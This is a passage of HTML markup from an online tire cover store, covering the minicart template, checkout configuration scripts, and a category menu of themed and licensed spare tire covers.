                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 item' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/tirecovers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/tirecovers.com\/checkout\/","updateItemQtyUrl":"https:\/\/tirecovers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/tirecovers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/tirecovers.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/tirecovers.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/tirecovers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768675005}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftirecovers.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fautostore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script>
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="header-navigation">
                <div class="desktop-navigation">
                    <div class="row">
                        <div class="col-lg-3">
                            <div class="vertical-megamenu">
                                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">    
    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu696ae49f7f738" data-sam="12022267351768613023">
                    <div class="block-title">All Categories</div>
        
        <div class="sambar-inner">
            <div class="mega-content">
                <ul class="vertical-type  sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/exclusive-tire-covers/clearance-tire-covers.html" id="sm_megamenu_6">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Clearance Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/customize-your-own-cover.html" id="sm_megamenu_7">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Custom Designed Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/custom-grill-covers.html" id="sm_megamenu_8">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Custom Designed Grill Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/exclusive-tire-covers.html" id="sm_megamenu_9">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Exclusive Custom Made Tire Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/exclusive-tire-covers.html"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/5-o-clock-somewhere.html"><span class="sm_megamenu_title_lv-2">5 O' Clock Somewhere</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/african-lions.html"><span class="sm_megamenu_title_lv-2">African Lions</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/alien-ufo-tire-covers.html"><span class="sm_megamenu_title_lv-2">Alien & UFO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/animals.html"><span class="sm_megamenu_title_lv-2">Animals</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/animal-prints.html"><span class="sm_megamenu_title_lv-2">Animal Prints</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/anti-ev-electric-vehicle-spare-tire-covers.html"><span class="sm_megamenu_title_lv-2">Anti Electric Vehicle</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/anti-woke-tire-covers.html"><span class="sm_megamenu_title_lv-2">Anti Woke</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/beach-tire-covers.html"><span class="sm_megamenu_title_lv-2">Beach Scene</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/big-foot-sasquatch-yeti.html"><span class="sm_megamenu_title_lv-2">Big Foot - Sasquatch- Yeti</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/nautical-boating.html"><span class="sm_megamenu_title_lv-2">Boating | Nautical | Sea Creatures</span></a></div><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html"><span class="sm_megamenu_title_lv-2">Camouflage Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/camping-logo-tire-covers.html"><span class="sm_megamenu_title_lv-2">Camping</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/cape-cod.html"><span class="sm_megamenu_title_lv-2">Cape Cod</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/characters-and-cartoons.html"><span class="sm_megamenu_title_lv-2">Characters</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/christmas-tire-covers.html"><span class="sm_megamenu_title_lv-2">Christmas Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/clearance-tire-covers.html"><span class="sm_megamenu_title_lv-2">Clearance Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/corona-virus-tire-covers.html"><span class="sm_megamenu_title_lv-2">Corona Virus</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/custom-text-tire-covers.html"><span class="sm_megamenu_title_lv-2">Customizable</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/dinosaur-tire-covers.html"><span class="sm_megamenu_title_lv-2">Dinosaur Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/dog-tire-covers.html"><span class="sm_megamenu_title_lv-2">Dogs</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/doughnut-tire-covers.html"><span class="sm_megamenu_title_lv-2">Doughnut Tire Cover</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/dragon-tire-covers.html"><span class="sm_megamenu_title_lv-2">Dragon Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/easter-holiday-tire-covers.html"><span class="sm_megamenu_title_lv-2">Easter</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/eagles.html"><span class="sm_megamenu_title_lv-2">Eagles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/fire-fighter-tire-covers.html"><span class="sm_megamenu_title_lv-2">Fire Fighter Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/fishing-and-fish.html"><span class="sm_megamenu_title_lv-2">Fishing</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/confederate-flag-tire-covers.html"><span class="sm_megamenu_title_lv-2">Flags</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/flags-with-state-outlines.html"><span class="sm_megamenu_title_lv-2">Flags with State Outlines</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/flower-tire-covers.html"><span class="sm_megamenu_title_lv-2">Flowers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/food.html"><span class="sm_megamenu_title_lv-2">Food Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/ford-bronco-badges.html"><span class="sm_megamenu_title_lv-2">Ford Bronco Badges</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/ford-bronco-tire-covers.html"><span class="sm_megamenu_title_lv-2">Ford Bronco Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/girl-jeep-covers.html"><span class="sm_megamenu_title_lv-2">Girl Jeep Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/gorilla-jeep-bronco-tire-covers.html"><span class="sm_megamenu_title_lv-2">Gorilla's</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/halloween-tire-covers.html"><span class="sm_megamenu_title_lv-2">Halloween</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/horse-and-rodeo.html"><span class="sm_megamenu_title_lv-2">Horse and Rodeo</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/hunting.html"><span class="sm_megamenu_title_lv-2">Hunting</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/island-living.html"><span class="sm_megamenu_title_lv-2">Island Living</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeep-superheroes.html"><span class="sm_megamenu_title_lv-2">Jeep Superheroes </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeep-tire-covers.html"><span class="sm_megamenu_title_lv-2">Jeep Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeepsy-soul-spare-tire-covers.html"><span class="sm_megamenu_title_lv-2">Jeepsy Soul</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/mail-carriers.html"><span class="sm_megamenu_title_lv-2">Mail Carriers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/world-map-tire-covers.html"><span class="sm_megamenu_title_lv-2">Maps | Globes | World</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/messy-bun.html"><span class="sm_megamenu_title_lv-2">Messy Bun</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/monogram-tire-covers.html"><span class="sm_megamenu_title_lv-2">Monogram Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/monsters.html"><span class="sm_megamenu_title_lv-2">Monsters</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/moutains.html"><span class="sm_megamenu_title_lv-2">Mountains</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/national-park-tire-covers.html"><span class="sm_megamenu_title_lv-2">National Park Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/nurse-tire-covers.html"><span class="sm_megamenu_title_lv-2">Nurses</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/octopus-spare-tire-covers-jeeps-ford-broncos.html"><span class="sm_megamenu_title_lv-2">Octopus Spare Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/outdoor-scene-tire-covers.html"><span class="sm_megamenu_title_lv-2">Outdoor Scenes</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/usa-patriotic-tire-covers.html"><span class="sm_megamenu_title_lv-2">Patriotic USA Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/pirate-tire-covers.html"><span class="sm_megamenu_title_lv-2">Pirates</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/police-tire-covers.html"><span class="sm_megamenu_title_lv-2">Police Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/punisher.html"><span class="sm_megamenu_title_lv-2">Punisher</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/religious.html"><span class="sm_megamenu_title_lv-2">Religious</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/raod-sign-tire-covers.html"><span class="sm_megamenu_title_lv-2">Road Signs</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeep-tire-covers-with-rubber-ducks.html"><span class="sm_megamenu_title_lv-2">Rubber Ducks</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/saint-patricks-day.html"><span class="sm_megamenu_title_lv-2">Saint Patricks Day</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/seven-slot-jeep-life.html"><span class="sm_megamenu_title_lv-2">Seven Slot Jeep Life</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/sharks.html"><span class="sm_megamenu_title_lv-2">Sharks</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/ski-snowboard.html"><span class="sm_megamenu_title_lv-2">Ski & Snowboard</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/skulls-skeletons-bones.html"><span class="sm_megamenu_title_lv-2">Skulls, Skeletons & Pirates</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/smiley-faces.html"><span class="sm_megamenu_title_lv-2">Smiley Faces</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/spiders.html"><span class="sm_megamenu_title_lv-2">Spiders</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/sports-tire-covers.html"><span class="sm_megamenu_title_lv-2">Sports</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes.html"><span class="sm_megamenu_title_lv-2">State Themes</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/arizona.html"><span class="sm_megamenu_title_lv-2">Arizona</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/california.html"><span class="sm_megamenu_title_lv-2">California</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/colorado.html"><span class="sm_megamenu_title_lv-2">Colorado</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/state-of-florida-sunshine-state-tire-covers.html"><span class="sm_megamenu_title_lv-2">Florida</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/maryland.html"><span class="sm_megamenu_title_lv-2">Maryland</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/state-of-michigan-tire-covers.html"><span class="sm_megamenu_title_lv-2">Michigan</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/texas.html"><span class="sm_megamenu_title_lv-2">Texas</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/thanksgiving-tire-covers.html"><span class="sm_megamenu_title_lv-2">Thanksgiving Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/the-good-life.html"><span class="sm_megamenu_title_lv-2">The Good Life Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/tiger-spare-tire-covers.html"><span class="sm_megamenu_title_lv-2">Tigers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/auto-accessories-covers.html"><span class="sm_megamenu_title_lv-2">Tire Rim Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/turtles.html"><span class="sm_megamenu_title_lv-2">Turtles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/us-city-skylines.html"><span class="sm_megamenu_title_lv-2">US City Skylines</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/valentine-s-day.html"><span class="sm_megamenu_title_lv-2">Valentine's Day</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/vintage-retro.html"><span class="sm_megamenu_title_lv-2">Vintage, Retro</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/zombie.html"><span class="sm_megamenu_title_lv-2">Zombie</span></a></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/tire-covers.html" id="sm_megamenu_10">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Licensed Tire Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/tire-covers.html" target="_blank"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/ncaa-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">College/NCAA Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/house-divided-tire-cover.html" target="_blank"><span class="sm_megamenu_title_lv-2">College/NCAA House Divided Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/indian-motor-cycle-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">Indian Motorcycle Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/mlb-major-league-baseball-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">MLB Major League Baseball</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/nhl-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">NHL Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">U.S. Military Tire Covers</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/air-force.html" target="_blank"><span class="sm_megamenu_title_lv-2">Air Force</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/army.html" target="_blank"><span class="sm_megamenu_title_lv-2">Army</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/navy.html" target="_blank"><span class="sm_megamenu_title_lv-2">Navy</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/marines.html" target="_blank"><span class="sm_megamenu_title_lv-2">Marines</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/space-force.html" target="_blank"><span class="sm_megamenu_title_lv-2">Space Force</span></a></div></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/jeep-wrangler-tire-covers.html" id="sm_megamenu_11">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Jeep Wrangler Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/plain-tire-covers.html" id="sm_megamenu_12">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Plain Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/rv-camper-tire-covers.html" id="sm_megamenu_13">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">RV Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/rv-tire-cover-shades.html" id="sm_megamenu_14">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">RV Tire Shade Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/rv-tire-cover-shades.html"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/rv-tire-cover-shades/ncaa-rv-tire-shade-covers.html"><span class="sm_megamenu_title_lv-2">NCAA RV Tire Shade Covers | College Team RV Tire Shade Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/rv-tire-cover-shades/nhl-rv-tire-cover-shades.html"><span class="sm_megamenu_title_lv-2">NHL RV Tire Shade Covers | NHL Team RV Tire Shade Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/rv-tire-cover-shades/plain-rv-tire-shade-covers.html"><span class="sm_megamenu_title_lv-2">Plain RV Tire Shade Covers</span></a></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
